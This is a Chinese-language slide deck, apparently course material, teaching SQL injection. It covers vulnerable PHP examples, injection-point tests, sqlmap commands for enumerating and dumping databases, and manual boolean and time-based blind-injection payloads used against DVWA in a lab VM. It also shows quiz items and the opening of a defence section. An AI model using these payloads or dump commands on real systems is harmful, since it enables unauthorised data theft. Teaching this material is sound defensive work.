Slide 1
第十章 WEB渗透实战基础
知识点一：SQL注入漏洞
知识点二：SQLMAP
知识点三：SQL盲注
知识点四：SQL注入的防御措施

Slide 2
知识点一：SQL注入漏洞

Slide 3
SQL语法
SQL是用于访问和处理数据库的标准的计算机语言。SQL是二十世纪七十年代由IBM创建的，于1992年作为国际标准纳入ANSI。
数据定义语言（DDL）
DDL用于定义数据库结构
SQL由
两部分组成
数据操作语言（DML）
DML用于对数据库进行查询或更新

Slide 4
DDL的主要指令有
CREATE DATABASE
创建新数据库
ALTER DATABASE
修改数据库
CREATE TABLE
创建新表
ALTER TABLE
变更（改变）数据库表
DROP TABLE
删除表

Slide 5
DML的主要指令有
SELECT
从数据库表中获取数据
UPDATE
更新数据库表中的数据
DELETE
从数据库表中删除数据
INSERT INTO
向数据库表中插入数据
几个关键的SQL命令
SELECT [column-names] FROM [table-name];
[select-statement] UNION [select-statement];
EXEC [sql-command-name][arguments to command]

Slide 6
需要使用一些特殊的字符来构建SQL语句
’ ’ 字符串指示器(‘string’)
; 语句终结符
|| 对于Oracle、PostgreSQL而言为连接（合并）
-- 注释（单行）
# 注释（单行）
/**/ 注释（多行）

Slide 7
注入原理
SQL注入是一种将SQL代码插入或添加到应用（用户）的输入参数中的攻击，之后再将这些参数传递给后台SQL服务器加以解析并执行。
表示层
Web浏览器或呈现引擎
数据库驱动的Web应用通常包含三层
逻辑层
如C#、ASP、.NET、PHP、JSP等编程语言
存储层
如Microsoft SQL Server、MySQL、Oracle等数据库
Web浏览器（表示层）向中间层（Web服务器）发送请求，中间层通过查询、更新数据库（存储层）来响应该请求。
当用户通过Web表单提交数据时，如果输入框的值没有经过有效性检查，则这些数据将会作为SQL查询的一部分。

Slide 8
例如
如果一个网页的表单通过如下代码实现
<form action=”xxx.php”method=”GET”> <input type=”text” name=”user”/> <input type=”text” name=”passwd”> <input type=”submit”/> </form>
核心代码如下
<?php /*…*/ $sql="select * from table where user=$_GET[“user”] and password=$_GET[“passwd”]"; $result=mysql_query($sql);//执行查询 /*…*/ ?>

Slide 9
当用户通过浏览器向表单提交了用户名“bob”，密码“abc123”时，那么下面的HTTP查询将被发送给Web服务器：
http://xxxx.com/xxx.php?user=bob&passwd=abc123
当Web服务器收到这个请求时，将构建并执行一条（发送给数据库服务器的）SQL查询。在这个示例中，该SQL请求如下所示：
SELECT * FROM table WHERE user=’bob’ and password=’abc123’

Slide 10
但是，如果用户发送的请求的user是修改过的SQL查询，那么这个模式就可能会导致SQL注入安全漏洞。
例如，如果用户将user的内容以“bob ’--”来提交，则单引号用于截断前面的字符串，注释符--后面的内容将会被注释掉，如下所示：
http://xxxx.com/xxx.php?user=bob’--&passwd=xxxxxx
Web应用程序会构建并发送下面这条SQL查询：
SELECT * FROM table WHERE user=’bob’--’ and password=’abc123’
这样，注释符--后面的内容将会被完全注释掉，也就是说，对于伪造bob的用户，并不需求提供正确的密码，就可以查询到bob的相关信息。

Slide 11
寻找注入点
如果要对一个网站进行SQL注入攻击，首先需要找到存在SQL注入漏洞的地方，也就是注入点。可能的SQL注入点一般存在于登录页面、查找页面或添加页面等用户可以查找或修改数据的地方。
GET型的请求最容易被注入
通常我们关注ASP,JSP,CGI或PHP的网页，尤其是URL中携带参数的，例如: http://xxx/xxx.asp?id=numorstring。其中，参数可以是整数类型的也可以是字符串类型的。
我们以数字类型为例，进行以下的讲解。
如果下面两个方法能成功，说明存在SQL注入漏洞，也就是他们对输入信息并没有做有效的筛查和处理。

Slide 12
一段有问题的代码
<?php $con=mysql_connect("localhost","root","lenovo"); if(!$con){die(mysql_error());} mysql_select_db("products",$con); $sql="select * from category where id=$_GET[id]"; echo $sql."<br>"; $result=mysql_query($sql,$con); while($row=mysql_fetch_array($result,MYSQL_NUM)) { echo $row[0]." ".$row[1]." ".$row[2] ."<br>"; } mysql_free_result($result); mysql_close($con); ?>

Slide 13
“单引号”法
在URL参数后添加一个单引号，若存在注入点则通常会返回一个错误，例如，下列错误通常表明存在MySQL注入漏洞：
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
如果攻击者使用单引号注入http://localhost/test.php?id=1’ ，那么最终的语句将变为：
select * from category where id=1‘
这将导致SQL语句执行失败且mysql_query函数不会返回任何值，后面如果有mysql_fetch_array将返回给用户一条警告信息。

Slide 14
“永真永假”法
“单引号”法很直接，也很简单，但是对SQL注入有一定了解的程序员在编写程序时，都会将单引号过滤掉。如果再使用单引号测试，就无法检测到注入点了。这时，就可以使用经典的“永真永假”法。
当与上一个永真式使逻辑不受影响时，页面应当与原页面相同。
例如，http://localhost/test.php?id=1 and 1=1，传递给后台数据库服务器的SQL语句则变为：select * from category where id=1 and 1=1，并不影响原逻辑；
而与上一个永假式时，则会影响原逻辑，页面可能出错或跳转（这与设计者的设计有关）。
例如，http://localhost/test.php?id=1 and 1=2，传递给后台数据库服务器的SQL语句则变为：select * from category where id=1 and 1=2。

Slide 15

单选题
1分
单引号法测试注入点的原理是
A
验证程序是否对输入进行了验证
B
检查SQL语法是否正确
C
验证HTTP的请求方式是否为GET
D
验证SQL逻辑是否正确
提交

Slide 16
知识点二：SQLMAP

Slide 17

3
SQLMap
Sqlmap是一款开源的命令行自动化SQL注入工具，用Python开发而成，kali中系统已装有sqlmap；而如果在windows下使用，则需要安装Python环境。下面介绍Sqlmap最为常用的命令：
Sqlmap -u url找到注入点
Sqlmap最为常用的命令：
sqlmap -u url –users
列出数据库用户
sqlmap -u url --dbs 列出数据库
或者sqlmap -u url --current-user
当前数据库用户
或者 sqlmap -u url --current-db
显示当前数据库

Slide 18
3
SQLMap
Sqlmap是一款开源的命令行自动化SQL注入工具，用Python开发而成，kali中系统已装有sqlmap；而如果在windows下使用，则需要安装Python环境。下面介绍Sqlmap最为常用的命令：
sqlmap -u url --tables -D “testdb”
列出testdb数据库的表
Sqlmap最为常用的命令：
sqlmap -u url --dump -C “id,username,password” -T “user” -D “testdb”
sqlmap -u url --columns -T "user" -D "testdb" 列出testdb数据库user表的列
列出testdb数据 库user表的id,username,password这几列的数据

Slide 19

4
具体实践
开放式Web应用程序安全项目(Open Web Application Security Project, OWASP)是世界上最知名的Web安全与数据库安全研究组织，该组织分别在2007年、2010年和2013年统计过十大Web安全漏洞。我们基于OWASP发布的开源虚拟镜像“OWASP Broken Web Applications VM”来演示如何寻找SQL注入漏洞。

Slide 20

首先，在虚拟机加载该虚拟映像。启动该虚拟机后将显示其IP地址，在本机浏览器打开该地址即可访问，如下图所示，我们选择Damn Vulnerable Web Application，通过用户名user密码user登录，选择SQL Injection。同时，将网页左下端的DVWA Security设置为low。

Slide 21
接下来判断是否能够进行注入，通过“单引号”法进行测试，在提交栏里输入一个单引号，发现报错，错误信息为：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1，初步认定可以注入。
接下来，我们通过Sqlmap进行自动化注入。

Slide 22

意味着，要能访问sqli页面，需要通过login.php优先登录，登录后才可以访问。因此，需要获取登录权限才可以。但假定我们难以猜测得到用户口令和密码，但我们可以想办法获取其cookie值，实现会话劫持。

Slide 23


打开本地代理服务器Paros：

Slide 24

设置代理：

Slide 25

在网页的输入框中，输入123，选择提交后，查看Paros拦截到的数据包信息。

Slide 26


记录其url和cookie信息
http://192.168.32.134/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit
判定注入

Slide 27

列举数据库

Slide 28



列举表
列举列

Slide 29


列举数据

Slide 30
单选题
1分
sqlmap -u url --tables -D “testdb”语句的作用是
A
检查url是否存在SQL注入点
B
通过SQL注入列举所有的数据库
C
通过SQL注入列举数据库testdb的所有表
D
通过SQL注入列举所有数据库和所有表
提交

Slide 31
知识点三：SQL盲注

Slide 32
1
SQL盲注
上面的实验已经证明了SQL注入的危害性，通过工具SQLMap可以轻松的获取数据库的所有表、列和数据，读者可能也有疑惑，它是如何达到目的的呢？
有一些SQL注入可以将SQL执行的结果回显，这种情况下，可以直接通过回显的结果来显示想要查询的各类信息。
但是，实际情况中，具有回显的注入点非常罕见。在这种情况下就需要利用SQL盲注。
SQL盲注是不能通过直接显示的途径来获取数据库数据的方法。在盲注中，攻击者根据其返回页面的不同来判断信息（可能是页面内容的不同，也可以是响应时间不同）。一般情况下，盲注可分为三类：基于布尔SQL盲注、基于时间的SQL盲注、基于报错的SQL盲注。

Slide 33
常用SQL函数
Substr函数的用法：取得字符串中指定起始位置和长度的字符串，默认是从起始位置到结束的子串。语法为：substr( string, start_position, [ length ] )，比如substr('目标字符串',开始位置,长度)，再如substr('This is a test', 6, 2) 将返回 'is'。
If函数的用法：如果满足一个条件可以赋一个需要的值。语法：IF(expr1,expr2,expr3)，其中，expr1是判断条件，expr2和expr3是符合expr1的自定义的返回结果，expr1为真则返回expr2，否则返回expr3。
Sleep函数的用法：sleep(n)让语句停留n秒时间，然后返回0，如果执行被打断，返回1。
Ascii函数的用法：返回字符的ASCII码值。

Slide 34
基于布尔的SQL盲注
对于一个注入点，页面只返回True和False两种类型页面，此时可以利用基于布尔的盲注。布尔盲注就是通过判断语句来猜解，如果判断条件正确则页面显示正常，否则报错，这样一轮一轮猜下去直到猜对，是挺麻烦但是相对简单的盲注方式。

Slide 35

实验七：DVWA中的SQL Injection(Blind)实践
接下来，通过DVWA中提供的注入案例，进行手工盲注，目标是推测出数据库、表和字段。手工盲注的过程，就像你与一个机器人聊天，这个机器人知道的很多，但只会回答“是”或者“不是”，因此你需要询问它这样的问题，例如“数据库名字的第一个字母是不是a啊？”，通过这种机械的询问，最终获得你想要的数据。
第一步：判断是否存在注入，注入是字符型还是数字型
输入1，显示相应用户存在：

Slide 36


输入1' and 1=1 #，单引号为了闭合原来SQL语句中的第一个单引号，而后面的#为了闭合后面的单引号。运行后，显示存在：
输入1' and 1=2 #，显示不存在：
说明存在字符型的SQL盲注。

Slide 37

点页面右下角View Source，来查看源代码

Slide 38

第二步：猜解当前数据库名
想要猜解数据库名，首先要猜解数据库名的长度，然后挨个猜解字符。
输入1' and length(database())=1 #，显示不存在；
输入1' and length(database())=2 #，显示不存在；
输入1' and length(database())=3 #，显示不存在；
输入1' and length(database())=4 #，显示存在：
说明数据库名长度为4。

Slide 39
思考：如何获得数据库名字？一个个数据库名字尝试？何不采用二分法？
输入1' and ascii(substr(databse(),1,1))>97 #，显示存在，说明数据库名的第一个字符的ascii值大于97（小写字母a的ascii值）； 输入1' and ascii(substr(databse(),1,1))<122 #，显示存在，说明数据库名的第一个字符的ascii值小于122（小写字母z的ascii值）； 输入1' and ascii(substr(databse(),1,1))<109 #，显示存在，说明数据库名的第一个字符的ascii值小于109（小写字母m的ascii值）； 输入1' and ascii(substr(databse(),1,1))<103 #，显示存在，说明数据库名的第一个字符的ascii值小于103（小写字母g的ascii值）； 输入1' and ascii(substr(databse(),1,1))<100 #，显示不存在，说明数据库名的第一个字符的ascii值不小于100（小写字母d的ascii值）； 输入1' and ascii(substr(databse(),1,1))>100 #，显示不存在，说明数据库名的第一个字符的ascii值不大于100（小写字母d的ascii值），所以数据库名的第一个字符的ascii值为100，即小写字母d。 …
重复上述步骤，就可以猜解出完整的数据库名（dvwa）了。

Slide 40
第三步：猜解数据库中的表名
首先猜解数据库中表的数量：
1' and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在
1' and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
说明数据库中共有两个表。

Slide 41
接着挨个猜解表名：
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
…
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
说明第一个表名长度为9。

Slide 42
接下来，继续用二分法来猜测表名。
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
说明第一个表的名字的第一个字符为小写字母g。
重复上述步骤，即可猜解出两个表名（guestbook、users）。

Slide 43
第四步：猜解表中的字段名
首先猜解表中字段的数量：
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1# 显示不存在
…
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
说明users表有8个字段。

Slide 44
接着挨个猜解字段名：
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在
…
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在
说明users表的第一个字段为7个字符长度。
采用二分法，即可猜解出所有字段名。
第五步：猜解表中数据
继续用二分法

Slide 45
第四步：猜解表中的字段名
首先猜解表中字段的数量：
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1# 显示不存在
…
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
说明users表有8个字段。

Slide 46
基于时间的SQL盲注
也可以使用基于时间的SQL盲注
首先判断是否存在注入，注入是字符型还是数字型：
输入1’and sleep(5) #，感觉到明显延迟
输入1 and sleep(5) #，没有延迟
说明存在字符型的基于时间的盲注。
猜解当前数据库名字长度：
1’ and if(length(database())=1,sleep(5),1) #没有延迟
1’ and if(length(database())=4,sleep(5),1) # 明显延迟
采用二分法猜解数据库名：
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟
以此类推，猜解表、字段和数据

Slide 47
单选题
1分
进行SQL盲注的时候，如果执行1’ and if(length(database())=4,sleep(5),3) # 存在明显延迟，说明
A
数据库中字段个数为3
B
数据库中表的个数为5
C
当前数据库的名字长度为4
D
当前库中当前表的长度为4
提交

Slide 48
知识点四：SQL注入的防御措施

Slide 49
防御措施
由于越来越多的攻击利用了SQL注入技术，也随之产生了很多试图解决注入漏洞的方案。目前被提出的方案有
在服务端正式处理之前对提交数据的合法性进行检查
1
2
封装客户端提交信息
SQL注入防御措施
3
替换或删除敏感字符/字符串
4
屏蔽出错信息

Slide 50
1. 对提交数据的合法性进行检查
